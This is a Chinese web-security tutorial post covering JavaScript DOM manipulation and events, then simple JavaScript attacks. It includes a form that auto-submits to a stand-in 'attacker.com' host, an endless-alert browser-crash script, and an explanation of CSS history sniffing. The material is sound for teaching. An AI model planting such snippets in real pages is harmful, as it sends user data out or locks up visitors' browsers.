Web信息安全实践_2.6 JavaScript DOM_2.7 JavaScript 攻击
Posted tianjiazhen
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Web信息安全实践_2.6 JavaScript DOM_2.7 JavaScript 攻击相关的知识,希望对你有一定的参考价值。
DOM (Document Object Model,文档对象模型)
- html DOM 定义了访问和操作 HTML 文档的标准方法

- DOM 以树结构表达 HTML 文档

- 通过 HTML DOM,javascript 能够访问和改变 HTML 文档的所有元素
- 通过这个对象模型,JavaScript 获得创建动态 HTML 的所有力量:
- JavaScript 能改变页面中的所有 HTML 元素
- JavaScript 能改变页面中的所有 HTML 属性
- JavaScript 能改变页面中的所有 CSS 样式
- JavaScript 能删除已有的 HTML 元素和属性
- JavaScript 能添加新的 HTML 元素和属性
- JavaScript 能对页面中所有已有的 HTML 事件作出反应
- JavaScript 能在页面中创建新的 HTML 事件
JavaScript 定位 HTML 元素的方法
- 通过 id 找到 HTML 元素
- 通过标签名找到 HTML 元素
- 通过类名找到 HTML 元素
var x=document.getElementById("main"); var y=x.getElementsByTagName("p"); var z=document.getElementsByClassName("intro");
改变 HTML 元素
- innerHTML - 节点的文本值
- parentNode - 节点的父节点
- childNodes - 节点的子节点
- attributes - 节点的属性节点
<!DOCTYPE html>
<html>
<body>
<h1 id="header">Old Header</h1>
<p id="p2">Hello world!</p>
<script>
var element=document.getElementById("header");
element.innerHTML="New Header";
document.getElementById("p2").style.color="blue";
</script>
</body>
</html>
JS 事件
- 当用户点击鼠标时
- 当网页已加载时
- 当图片已加载时
- 当鼠标移动到元素上时
- 当输入字段被改变时
- 当 HTML 表单被提交时
- 当用户触发按键时
- ……
<!DOCTYPE html>
<html>
<body>
<div
onmouseover="mOver(this)"
onmouseout="mOut(this)"
style="background-color:#D94A38;width:200px;height:50px;padding-top:25px;text-align:center;">
Mouse Over Me
</div>
<script>
function mOver(obj) { obj.innerHTML=" 做得好! " }
function mOut(obj) { obj.innerHTML=" 把鼠标指针移动到这里改变文字 " }
</script>
</body>
</html>
自动提交表单
<script >
function hello(){
alert("自动提交表单!");
document.getElementById(‘f‘).submit();
}
window.setTimeout(hello,5000);
</script>
<form id="f" action="http://www.attacker.com/welcome.php" method="get">
<input type="text" name="lastname"value="smith" size="30" maxlength="50">
</form>
JavaScript 表单验证
<!--在将内容发送到服务器之前 验证表单中的数据用户是否输入了有效的电子邮件地址? 用户是否将所需字段留空? 用户两次密码是否一致? 用户是否同意相关条款? --> <script > if (!document.forms.registration.email.value.match(/^w+@([a-zA-z0-9_]+.)*[a-zA-Z]{2,3}$/)){ /*直接通过树结构进行表单registration的访问*/ alert("You must provide a ustc email adddress."); return false; } else if (document.forms.registration.password1.value == ""){ alert("You must provide a password."); return false; } else if (document.forms.registration.password1.value != document.forms.registration.password2.value){ alert("You must provide the same password twice."); return false; } else if (!document.forms.registration.agreement.checked){ alert("You must agree to our terms and conditions."); return false; } return true; </script>
2.7 JavaScript 攻击
- 无尽 alert
<head>
<script>
function endless(){
while(true) alert(1);
}
</script>
</head>
<body align=center>
<input type="button" value="Crash your Browser!" onclick="endless()">
</body>
- 无尽 window.open
思考题
<p id="p1" style="font-size:25px;color:red">p1</p> <p id="p2" style="font-size:25px;color:blue">p2</p> <a id="a1" href="https://www.w3school.com.cn/" >baidu a1</a><br> <a id="a2" href="http://whatever">whatever a2</a><br> <a id="a3" style="color: yellow;" href="https://www.w3school.com.cn/" >baidu a3</a><br> <script> document.write("<br><br>"+"p1‘s color is "+window.getComputedStyle(p1,null).color); document.write("<br><br>"+"p2‘s color is "+window.getComputedStyle(p2,null).color); document.write("<br><br>"+"a1‘s color is "+window.getComputedStyle(a1,null).color); document.write("<br><br>"+"a2‘s color is "+window.getComputedStyle(a2,null).color); document.write("<br><br>"+"a3‘s color is "+window.getComputedStyle(a3,null).color); </script>

a1‘s color is rgb(0, 102, 204) a2‘s color is rgb(0, 102, 204) ???
css历史攻击
- 原理:用户的历史信息是保存在用户的本地磁盘上。浏览器每次显示链接时,会主动读取历史信息,如果曾经访问过该链接,链接颜色显示紫色,如果没有访问过,显示蓝色,用以提醒用户“链接已经看过了”。攻击者利用这点可以窃取到用户的历史访问信息(攻击者不用攻击用户主机),用户的浏览器会主动把历史信息报告给攻击者。
- 操作:
- 攻击者自建攻击网站(吸引人的内容;隐藏链接——攻击者想知道用户是否曾经访问过这些隐藏链接)
- 攻击者使用JavaScript获取这些链接的颜色,就知道用户是否曾经访问过这些链接
- 处理:为了防御这种攻击,所有浏览器故意不去区分访问过的链接的颜色和未访问过的连接的颜色
以上是关于Web信息安全实践_2.6 JavaScript DOM_2.7 JavaScript 攻击的主要内容,如果未能解决你的问题,请参考以下文章